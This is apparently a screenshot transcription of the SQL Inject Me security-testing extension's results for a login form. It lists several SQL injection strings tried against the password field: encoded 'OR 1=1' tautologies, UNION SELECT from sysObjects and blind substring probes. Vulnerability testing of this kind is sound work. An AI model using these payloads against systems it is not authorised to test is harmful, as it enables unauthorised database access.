 SQL Inject Me
Security
Compass
SQL Inject Me
SQL Inject Me lets you test the page you're viewing for SQL
Injection vulnerabilities.
Each tab represents a form on the page and lists all the fields.
Just fill in good values for all the fields and mark which ones
are to be tested (they will become yellow) then click either
"Test with All Attacks" or "Test with Top Attacks".
Test all forms with all attacks
Test all forms with top attacks
No Forms
Sorry, this page has no forms.
Security
Compass
Test Results
SQL Injection String Tests Summary (29240 results recorded)
Failures: 34
Warnings: 0
Passes: 29206
SQL Injection String Test Results
password
Submitted Form State:
_token: dLI1mFwyFmcGtKnnfOhKK4v4Bl0iSuugTGweVj5F
email_address:
remember: on
login-submit: Log In
Results:
Server Status Code: 302 Found
Tested value: &#49&#39&#32&#79&#82&#32&#39&#49&#39&#61&#39&#49
Server Status Code: 302 Found
Tested value: &#x31;&#x27;&#x20;&#x4F;&#x52;&#x20;&#x27;&#x31;&#x27;&#x3D;&#x27;&#x31;
Server Status Code: 302 Found
Tested value: 1 UNION ALL SELECT 1,2,3,4,5,6,name FROM sysObjects WHERE xtype = 'U' --
Server Status Code: 302 Found
Tested value: 1 UNI/**/ON SELECT ALL FROM WHERE
Server Status Code: 302 Found
Tested value: 1 AND ASCII(LOWER(SUBSTRING((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1, 1))) > 116
Server Status Code: 302 Found
Tested value: %31%27%20%4F%52%20%27%31%27%3D%27%31
Server Status Code: 302 Found
Tested value: 1' AND non_existant_table = '1
Server Status Code: 302 Found
Tested value: ' OR username IS NOT NULL OR username = '
Activate Windows
Go to Settings to activate Windows.